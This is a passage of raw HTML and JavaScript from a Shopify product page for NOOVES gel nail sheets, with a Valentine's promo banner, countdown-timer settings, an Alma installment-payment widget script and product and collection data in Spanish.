<div
  data-banner
  data-type="product-page"
  data-id="9179ee20-3892-44c6-afcf-644141604f49"
  style="
        width: 100%;
        padding: 16px min(16px, 16px) 16px;
        border: 2px solid #e21919;
        border-radius: 8px;
        display: none;
        justify-content: space-between;
        align-items: center;
        gap: 10px;
        margin-top: 20px !important;
        margin-bottom: 20px !important;
        background: #ffe6ea !important;
        position: relative;
        
    
  "
>
  
    <div
      id="icon_container"
      style="
        display: flex !important;
        align-items: center;
        justify-content: center;
        padding: 4px;
        margin-right: 4px;
        border-radius: 4px;
        background-color: #ffe6ea;
        
        
      "
    >
      <div
        id="icon"
        style="
          height: 32px;
          width: 32px;
          display: flex !important;
          
            
              background-color: #df1e1e;
              -webkit-mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              -webkit-mask-size: 32px;
              -webkit-mask-repeat: no-repeat;
              -webkit-mask-position: center;
              mask-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/weddings/heart%203.svg');
              mask-size: 32px;
              mask-repeat: no-repeat;
              mask-position: center;
            
          
        "
      ></div>
    </div>
  
  <div
    id="text_container"
    style="
      display: flex;
      flex-direction: column;
      justify-content: flex-start;
      align-items: flex-start;
      flex: 1;
      gap: 2px;
    "
  >
    <span
      id="title"
      style="
        display: block;
        font-weight: 600;
        font-size: 16px;
        color: #313e50;
        margin: 0;
        line-height: 1;
        word-wrap: break-word;
        max-width: 100%;
      "
    >PROMO SAN  VALENTIN
</span>
    
      <span
        id="subheading"
        style="
          display: block;
          font-size: 14px !important;
          color: #ec1212 !important;
          font-weight: 400;
          margin: 0;
          text-align: left;
          line-height: 1;
          word-wrap: break-word;
          max-width: 100%;
        "
      >SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS
</span>
    
  </div>

  

  
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"9179ee20-3892-44c6-afcf-644141604f49","created_at":"2026-01-20T18:01:03.534485+00:00","content":{"name":"2A unidad 50%","title":"PROMO SAN  VALENTIN","subheading":"SEGUNDA UNIDAD 50% GRATIS EN TODAS LAS LÁMINAS","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/weddings\/heart%203.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/www.noovesnails.com","badgeType":[""],"icons":[],"paymentIcons":[],"translations":[]},"design":{"selectedTemplate":"vibrant","backgroundStyle":["monochrome"],"monochromeColorHex":"#ffe6ea","gradients":{"startHex":"#ffffff","endHex":"#ffffff","angle":153},"cornerRadius":8,"borderSize":2,"borderColor":{"hex":"#e21919"},"spacing":{"insideTop":16,"insideBottom":16,"outsideTop":20,"outsideBottom":20},"icon":{"size":32,"originalColor":false,"color":{"hex":"#df1e1e"},"background":{"hex":"#ffe6ea","alpha":1,"rgba":"rgba(255, 230, 234, 1)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":16,"color":{"hex":"#313e50"}},"subheading":{"size":14,"color":{"hex":"#ec1212"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#f15bb5"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"product-page","placementType":["custom"],"specificPlacements":[],"productsInCollections":[],"productTags":["LAMINAS","PEDI"],"cartPlacement":"top","locationType":"on-countries","showInCountries":["ES","PT","IT","FR"]},"shop":"noovesnails.myshopify.com","status":"Published","priority":178102,"title":"PROMO SAN  VALENTIN"}]
  window.essentialProductTags = ["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"]
  window.essentialCurrentProductId = 8339635011848;
  window.essentialStoreDomain = "www.noovesnails.com";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019c08c6-40ff-7ab4-a967-9f5af237aba6/essential-icon-badge-banners-1-71/assets/banners-essential-apps.js" defer></script>


</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->


<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_7A3m4f7u9AliCUJgeP6nI1J8"
  
></div>


</div><div id="shopify-block-AcFdsU3o1VWgvMXA0Y__15037621279992766403" class="shopify-block shopify-app-block alma-old-badge">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.min.css" />

<script type="text/javascript">
    ;(function () {
        function getVariantIdFromUrl() {
            const urlParams = new Proxy(new URLSearchParams(window.location.search), {
                get: (searchParams, prop) => searchParams.get(prop),
            });
            return urlParams.variant;
        }

        function loadScript(url, callback) {
            var script = document.createElement("script")
            script.type = "text/javascript";
            script.onload = function() {
                callback();
            };
            script.src = url;
            document.getElementsByTagName("head")[0].appendChild( script );
        }

        function isEuro() {
            return Shopify.currency.active == "EUR";
        }

        function getThemeQuerySelector(queryType) {
            var querySelectorMap = {
                "default": {
                    'cart': '#main-cart-footer .totals',
                    'product': '.product .price',
                    'quantity': '.product .quantity__input',
                    'isCartDynamic': false,
                },
                "411": {
                    'cart': '.terms-conditions',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'product': '.product-page--pricing',
                },
                // Symmetry
                "568": {
                    'cart': '.checkout-subtotal-container__dynamic',
                    'product': '.product-form .price-container',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
                // Retina
                "601": {
                    'cart': '.subtotal_amount',
                    'product': '.product_section .modal_price',
                },
                // Showcase
                "677": {
                    'cart': '#cartform .subtotal-row',
                    'product': '.product-area .price-area',
                    'cartStyle': 'display: flex; justify-content: center',
                },
                "730": {
                    'cart': 'div.one-half:nth-child(2) > p:nth-child(1)',
                    'product': '.price-container',
                    'cartStyle': 'display: flex; justify-content: right',
                },
                // Debut
                "796": {
                    'cart': '.cart-subtotal',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'product': '.product__price',
                    'quantity': '#Quantity-product-template',
                },
                // Flow
                "801": {
                    'cart': '.cart .grid__item p',
                    'product': '#ProductPrice',
                    'quantity': '#AddToCartForm #Quantity',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
                // OK Venue
                "836": {
                    'cart': '.ajaxcart__footer-terms',
                    'product': '.money',
                    'dynamicCartPrice': '.money',
                    'isCartDynamic': true,
                },
                // Motion
                "847": {
                    'cart': '#CartDrawerForm .cart__item-sub',
                    'product': '.product-single__meta .product-block--price',
                    'dynamicCartPrice': '#CartDrawerForm .cart__item-sub .pplr_subtotal_price',
                    'isCartDynamic': true,
                },
                // Prestige
                "855": {
                    'cart': '.Cart__Taxes',
                    'product': '.ProductMeta__PriceList',
                    'quantity': '.ProductForm__QuantitySelector .QuantitySelector__CurrentQuantity',
                },
                // Impulse
                "857": {
                    'cart': '#CartContainer .drawer__footer .grid--full',
                    'product': '.product-single__meta .product__price',
                    'dynamicCartPrice': '#CartContainer .drawer__footer .transcy-money',
                    'isCartDynamic': true,
                },
                // Broadcast
                "868": {
                    'cart': '.form-cart .cart__total',
                    'product': '.product__wrapper .product__price__wrap',
                    'dynamicCartPrice': '.form-cart .cart__total__money',
                    'isCartDynamic': true,
                },
                // Mojave
                "1497": {
                    'cart': '.checkout-subtotal-container__dynamic',
                    'product': '.product-form .price-container',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                    'productStyle': '',
                },
                // Refresh
                "1567": {
                    'cart': '#CartDrawer .cart-drawer__footer',
                    'product': '.product .price',
                    'quantity': '.product .quantity__input',
                    'dynamicCartPrice': '#CartDrawer .totals__subtotal-value',
                    'isCartDynamic': true,
                },
                // Minion
                "1571": {
                    'cart': '.cart__footer__content',
                    'product': '.product__tax',
                    'quantity': '.quantity__input',
                    'cartStyle': 'display: flex; justify-content: flex-end',
                },
            };
            // Default selectors works with all free themes
            var currentThemeStoreId = "default";
            var shopifyThemeStoreId = null;
            if ( Shopify.theme.theme_store_id ) {
                shopifyThemeStoreId = Shopify.theme.theme_store_id.toString();
            }
            if ( shopifyThemeStoreId in querySelectorMap ) {
                currentThemeStoreId = shopifyThemeStoreId;
            }

            return querySelectorMap[currentThemeStoreId][queryType];
        }

        function getProductNode() {
            
              var selector = '.ProductMeta__buy_buttons';
            

            return document.querySelector(selector);
        }

        function getCartNode() {
            
              var selector = getThemeQuerySelector('cart');
            

            return document.querySelector(selector);
        }

        function getDynamicCartPriceNode() {
            
              var selector = getThemeQuerySelector('dynamicCartPrice');
            

            return document.querySelector(selector);
        }

        function getQuantityNode() {
            
              var selector = getThemeQuerySelector('quantity');
            

            return document.querySelector(selector);
        }

        function getVariantPrice() {
            
                return null;
            
        }

        function getCurrentQuantity() {
            var node = getQuantityNode();
            if (!node) {
                console.log("Can't get quantity node");
                return 1;
            }

            var quantity = parseInt(node.value);

            if (isNaN(quantity)) {
                return 1;
            }

            return quantity;
        }

        function listenPrice(callback) {
            var lastPath = window.location.href;
            var lastVariant = getVariantIdFromUrl();

            const observer = new MutationObserver(function() {
                var newPath = window.location.href;
                var newVariant = getVariantIdFromUrl();

                if (lastPath != newPath && lastVariant != newVariant) {
                    lastPath = newPath;
                    lastVariant = newVariant;
                    setTimeout(callback, 500);
                }
            });

            observer.observe(document, { subtree: true, childList: true });
        }

        function listenQuantity(callback) {
            var node = getQuantityNode();
            if (!node) {
                console.log("Can't get quantity node");
                return;
            }

            node.addEventListener('change', callback);
        }

        function deleteBadge(badgeId) {
            var currentBadge = document.querySelector('#'+badgeId);
            if (currentBadge) {
                currentBadge.remove();
            }
        }

        /**
         * Callback to retrieve priceNode (in order to show the badge after it).
         *
         * @callback getPriceNode
         * @return {Element}
         */

        /**
         * Reload the badge.
         *
         * @param {getPriceNode} getPriceNode callback
         * @param {int} badgePrice - Force badge price.
         * @param {int} quantity - Price multiplier.
         * @param {boolean} badgeId - Customize the badge id.
        */
        function showBadge(getPriceNode, badgePrice=null, quantity=1, badgeId="alma-badge") {
            deleteBadge(badgeId);

            if (!getPriceNode) {
                return;
            }

            if (badgePrice && badgePrice == 0) {
                return;
            }

            var badge = document.createElement("div");
            badge.setAttribute("id", badgeId);

            
                
                    var productStyle = getThemeQuerySelector("productStyle");
                    if (productStyle) {
                        badge.setAttribute("style", productStyle);
                    }
                
            

            

            var price = getPriceNode();
            if (!price) {
                console.log("Can't get price node");
                return;
            }
            price.parentNode.insertBefore(badge, price.nextSibling);

            var merchantId = '11wixBN3yj8726yxE4QPdzaHEDK3s70rl6';
            if (!merchantId) {
              badge.innerHTML = '<h2>Can\'t display Alma Badge: Merchant ID not set.<br />Go to "Online Store > Themes > Customize > Theme setting > App embeds > Alma Badge" to set it.</h2>'
              return;
            }

            if (!badgePrice) {
                badgePrice = 100000;
            }

            badgePrice = badgePrice * quantity;

            var testMode = false;
            var widgets = Alma.Widgets.initialize(
               merchantId,
               testMode ? Alma.ApiMode.TEST : Alma.ApiMode.LIVE,
            );
            widgets.add(Alma.Widgets.PaymentPlans, {
                container: '#'+badgeId,
                purchaseAmount: badgePrice,
                transitionDelay: 5500,
                hideIfNotEligible: false,
                locale: 'es',
                
                    plans: [{ installmentsCount: 2, minAmount: 5000, maxAmount: 200000 },
{ installmentsCount: 3, minAmount: 5000, maxAmount: 200000 },],
                
            })
        }

        function getDynamicCartPrice() {
            var node = getDynamicCartPriceNode();
            if (!node) {
                return 0;
            }

            var priceStr = node.textContent;
            var tabPrice = priceStr.match(/\d+/g);

            if (!tabPrice) {
                return 0;
            }

            var price = parseInt(tabPrice[0]);

            // Handle NaN case
            if (!price) {
                return 0;
            }

            price *= 100;

            if (tabPrice.length > 1) {
                cent = parseInt(tabPrice[1]);
                ln = tabPrice[1].length;
                if (ln == 1)
                    cent *= 10;
                if (ln > 2)
                    cent = Math.round(cent/Math.pow(10, ln-2));

                price += cent;
            }
            return price;
        }
        /**
         * Show badge on dynamic cart.
        */
        function showDynamicCartBadge(callback) {
            var lastPrice = getDynamicCartPrice();
            const observer = new MutationObserver(function() {
                var price = getDynamicCartPrice();
                if (price != lastPrice) {
                    lastPrice = price;
                    setTimeout(function() {
                        callback(price);
                    }, 500);
                }
            });

            observer.observe(document, { subtree: true, childList: true });
        }

        loadScript("https://cdn.jsdelivr.net/npm/@alma/widgets@3.x.x/dist/widgets.umd.js", function() {
          if (window.ALMA_NEW_WIDGET_ACTIVATED) {
              console.log("Alma new widget is activated, please deactivate the app-embed badge");
            return;
          }
          if (!isEuro()) {
            return;
          }

          
            var getPriceNode = getProductNode;
          

          showBadge(getPriceNode, getVariantPrice(), getCurrentQuantity());

          

          
            listenQuantity(function() {
              showBadge(getPriceNode, getVariantPrice(), getCurrentQuantity())
            });
          

          // If cart is dynamic, it should be displayed on all pages
          if (getDynamicCartPriceNode()) {
            showBadge(getCartNode, 0, 1, "alma-badge-dynamic-cart");
            showDynamicCartBadge(function(new_price) {
              showBadge(getCartNode, new_price, 1, "alma-badge-dynamic-cart");
            });
          }
        });
    })()
</script>





</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm42w22v3378794194fqpowx6pv","name":"BLACK FRIDAY CUENTA ATRÁS","title":"🥳 BLACK WEEKEND HASTA EL 50% 🤑","customTitle":"","endDate":"2025-11-30T23:00:00.000Z","startDate":"2025-11-29T18:31:00.000Z","subheading":"LÁMINAS DE UÑAS DE GEL Y STARTER KITS","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Días","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Segs","CTAType":"","CTALink":"https://www.noovesnails.com/collections/colecciones-laminas","closeButton":false,"buttonText":"👉 SANVALENTIN20 👈","updatedAt":"2025-11-29T18:32:01.642Z","createdAt":"2024-11-29T15:18:34.470Z","onceItEnds":"hide","style":{"font":"","position":"top-page","stickyBar":true,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#f20d0d","titleColor":"#ffffff","borderColor":"#FFFFFF","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#000000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#707070","legendCopyDays":"Days","legendCopyMins":"Mins","legendCopySecs":"Secs","subheadingSize":"14","buttonFontColor":"#000000","legendCopyHours":"Hrs","subheadingColor":"#f20d0d","buttonBorderRadius":"4","buttonBackgroundColor":"#faf16d"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":102477491}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8339635011848,"title":"Láminas de Gel - Savannah - Nooves Nails","handle":"laminas-de-gel-savannah-nooves-nails","description":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-10-18T21:35:44+02:00","created_at":"2023-10-18T21:30:22+02:00","vendor":"NOOVES","type":"Lámina","tags":["Color sólido","De Boda","De Entrevista","De Fiesta","De Trabajo","Día de la Madre","Luxe","láminas","Marrón","NOLatinoamerica","Novedades","Nude"],"price":100000,"price_min":100000,"price_max":100000,"available":false,"price_varies":false,"compare_at_price":100000,"compare_at_price_min":100000,"compare_at_price_max":100000,"compare_at_price_varies":false,"variants":[{"id":44786872779016,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"01C01NG200308","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Láminas de Gel - Savannah - Nooves Nails","public_title":null,"options":["Default Title"],"price":100000,"weight":50,"compare_at_price":100000,"inventory_management":"shopify","barcode":"8436613952689","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"],"featured_image":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","options":["Title"],"media":[{"alt":null,"id":38249947693320,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-9.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947627784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-7.jpg?v=1697657970","width":2048},{"alt":null,"id":38249947660552,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-8.jpg?v=1697657970","width":2048},{"alt":null,"id":38533250580744,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah_1_1.jpg?v=1700243581","width":800},{"alt":null,"id":38249947595016,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.noovesnails.com\/cdn\/shop\/files\/Savannah-12.jpg?v=1700243581","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\" alt=\"Iconos Nooves\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0677\/0514\/3560\/files\/Noovesiconografia_sinredes2_480x480.png?v=1676974738\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eLas láminas de uñas de Gel Precurado \u003cstrong\u003ePremium NOOVES\u003c\/strong\u003e son la solución perfecta para conseguir unas uñas perfectas en poco tiempo y sin necesidad de ir al salón de belleza. Con una aplicación fácil y rápida, obtendrás un acabado profesional y duradero que hará que tus uñas resalten y se vean espectaculares. Con una amplia variedad de colores y diseños, encontrarás el que mejor se adapte a tus gustos y necesidades.\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Eleva tu look con nuestras láminas de uñas semicuradas y siente la confianza y la elegancia que mereces!\u003c\/span\u003e\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: justify;\" data-mce-style=\"text-align: justify;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡Transforma tus uñas en algo especial con \u003cstrong\u003eNOOVES\u003c\/strong\u003e!\u003c\/span\u003e\u003c\/div\u003e"},
    productCollections: [{"id":501750890760,"handle":"laminas-de-unas-de-gel-semicuradas-nooves-nails","title":"Láminas de Uñas de Gel Semicuradas NOOVES NAILS","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong data-start=\"0\" data-end=\"59\" data-is-only-node=\"\"\u003e✨ Todas las láminas de gel de NOOVES en un solo lugar ✨\u003c\/strong\u003e\u003cbr data-start=\"59\" data-end=\"62\"\u003e💅 \u003cstrong data-start=\"65\" data-end=\"94\"\u003eUñas perfectas en minutos\u003c\/strong\u003e sin esmalte ni secado.\u003cbr data-start=\"117\" data-end=\"120\"\u003e🎨 \u003cstrong data-start=\"123\" data-end=\"145\"\u003eMás de 150 diseños\u003c\/strong\u003e para cada estilo y ocasión.\u003cbr data-start=\"173\" data-end=\"176\"\u003e🛡️ \u003cstrong data-start=\"180\" data-end=\"207\"\u003eDuraderas y resistentes\u003c\/strong\u003e, sin dañar tus uñas naturales.\u003cbr data-start=\"238\" data-end=\"241\"\u003e🌿 \u003cstrong data-start=\"244\" data-end=\"276\"\u003eFáciles de aplicar y remover\u003c\/strong\u003e, sin acetona agresiva.\u003c\/p\u003e","published_at":"2023-09-02T21:52:03+02:00","sort_order":"created-desc","template_suffix":"nueva-colecciones","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":513858044168,"handle":"mayoristas","title":"Mayoristas","updated_at":"2026-01-29T13:19:26+01:00","body_html":"","published_at":"2024-04-23T13:56:27+02:00","sort_order":"best-selling","template_suffix":"pagetify-960803","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"Lámina"}],"published_scope":"web"},{"id":495573893384,"handle":"nooves-estilos","title":"Nooves estilos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eNooves Estilos es una colección que ofrece una amplia variedad de opciones para que puedas expresar tu estilo personal. Desde los clásicos colores sólidos hasta los diseños más innovadores y con efectos, esta colección tiene algo para todos los gustos y ocasiones.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:12:39+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Art Design"},{"column":"tag","relation":"equals","condition":"Cat Eye"},{"column":"tag","relation":"equals","condition":"Color sólido"},{"column":"tag","relation":"equals","condition":"Degradado"},{"column":"tag","relation":"equals","condition":"Fluorescente"},{"column":"tag","relation":"equals","condition":"Francesa"},{"column":"tag","relation":"equals","condition":"Glitter"},{"column":"tag","relation":"equals","condition":"Metallic"},{"column":"tag","relation":"equals","condition":"Multi Color"},{"column":"tag","relation":"equals","condition":"Solid color"},{"column":"tag","relation":"equals","condition":"Transparente"},{"column":"tag","relation":"equals","condition":"Perlado"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495573729544,"handle":"nooves-momentos","title":"Nooves Momentos","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003eLa colección Nooves Momentos presenta una variedad de diseños y colores para cada ocasión, desde sutiles y elegantes hasta audaces y vibrantes, para que puedas encontrar la lámina de uñas perfecta para cada momento especial de tu vida.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T20:08:20+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"De Boda"},{"column":"tag","relation":"equals","condition":"De Entrevista"},{"column":"tag","relation":"equals","condition":"De Fiesta"},{"column":"tag","relation":"equals","condition":"De Trabajo"},{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":495572222216,"handle":"nooves-collections-el-dia","title":"Nooves Momentos - Día de la Madre","updated_at":"2026-01-29T13:19:26+01:00","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: justify;\"\u003e\u003cspan\u003e¿Quieres demostrarle a tu madre cuánto la quieres? ¿Por qué no sorprenderla con unas uñas elegantes y sofisticadas con las láminas de uñas \u003cstrong\u003eNooves\u003c\/strong\u003e? Con una amplia variedad de diseños y colores, podrás elegir el que más se adapte a su estilo.\u003c\/span\u003e\u003c\/div\u003e","published_at":"2023-03-02T19:37:07+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Día de la Madre"},{"column":"title","relation":"contains","condition":"Essentials"},{"column":"title","relation":"contains","condition":"Beauty"},{"column":"title","relation":"contains","condition":"Pro"},{"column":"title","relation":"contains","condition":"Tarjeta de regalo - NOOVES NAILS"},{"column":"type","relation":"not_equals","condition":"VSL"},{"column":"variant_inventory","relation":"greater_than","condition":"1"}],"published_scope":"web"},{"id":503167156488,"handle":"novedades-nooves","updated_at":"2026-01-29T13:19:26+01:00","published_at":"2023-10-19T22:34:08+02:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Novedades en Nooves Nails","body_html":"\u003cp align=\"left\"\u003e\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"14\" height=\"14\" viewbox=\"0 0 22 22\" fill=\"currentcolor\"\u003e\n\u003cpath d=\"M18.4851 3.99993C17.0526 2.5675 15.2276 1.592 13.2407 1.1968C11.2539 0.801602 9.19444 1.00445 7.32286 1.77968C5.45129 2.55492 3.85163 3.86773 2.72617 5.55211C1.60071 7.23648 1 9.21677 1 11.2425C1 13.2683 1.60071 15.2486 2.72617 16.933C3.85163 18.6174 5.45129 19.9302 7.32286 20.7054C9.19444 21.4806 11.2539 21.6835 13.2407 21.2883C15.2276 20.8931 17.0526 19.9176 18.4851 18.4852C19.4362 17.5341 20.1907 16.4049 20.7054 15.1622C21.2202 13.9195 21.4851 12.5876 21.4851 11.2425C21.4851 9.89747 21.2202 8.56556 20.7054 7.32287C20.1907 6.08018 19.4362 4.95104 18.4851 